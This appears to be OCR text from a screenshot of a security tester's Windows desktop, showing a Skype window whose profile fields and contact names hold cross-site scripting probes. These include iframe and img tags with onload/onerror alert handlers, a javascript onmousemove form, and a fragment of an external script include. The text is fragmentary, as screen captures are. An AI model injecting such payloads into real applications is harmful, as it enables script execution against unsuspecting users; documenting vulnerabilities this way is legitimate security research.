 noptrix
Computer
Mozilla Firefox
iexplore -
Shortcut
TMAC v5 R3
Sysinternals...
WinSCP
Google
Chrome
08:00:27:7...
TMACv5_R3...
ICQ7.5
316138332...
00:13:02:6...
s
New Text
Document
skype
Skype™ - hansundhorst
Skype Contacts Conversation Call View Tools Help
<b onload=alert('a')>aaaa...
Call cheaply to mobile phones and landlines
Contacts
Search
Echo / Sound Test Service
noptrix
<form onmousemove="javascript...
/iframe
juheisec
</img><iframe src=a onload=ale...
"><iframe src=a onload=alert(f) <
Add a contact
Create a group
Call phones
11,276,740 people online
Get unlimited calls to phones
with a subscription. Over 40
countries included and costs...
noptrix
Close
<form onmousemove="javascript:alert('a')">a</form>
8:26 PM <marquee>a</marquee>, <marquee>a</marquee>, Germany
7:09 PM
7:42 PM
.js">a</script>
.net/tmp/x.js&quot;&gt;a&lt;/script&gt;,
/x.js&quot;&gt;a&lt;/script&gt;, Germany
>"><iframe src=""" onload="alert('X')"
Profile for noptrix
noptrix
<form
onmousemove="javascript:alert('a')">a<
/form>
8:25 PM (GMT+2), a, Germany
More
Skype Name payl0ad
Birth date Monday, April 11, 1983
Age 28
Gender Male
Language German
Location <marquee>a</marquee>, <marque...
Home INJECTION HERE
Office INJECTION HERE
Mobile INJECTION HERE
Website a
About me "><img src="""
onerror="alert(1)">"><iframe
src=""" onload="alert('X')"
<</iframe>
Close
eCrypt
Metasploit
Console
CCleaner
Wikto
IRS
Cain
Nmap -
Zenmap GUI
burpsuite_...
BrutusA2
w3af GUI
Uns12
Immunity
Debugger
nessusd
Acunetix Web
Vulnerabilit...
IDA Pro
Advanc...
IDA Pro
Advanc...
Wireshark
beef
flasm16win
Nessus Client
NASM
Start
Skype™ - hansundhorst
8:26 PM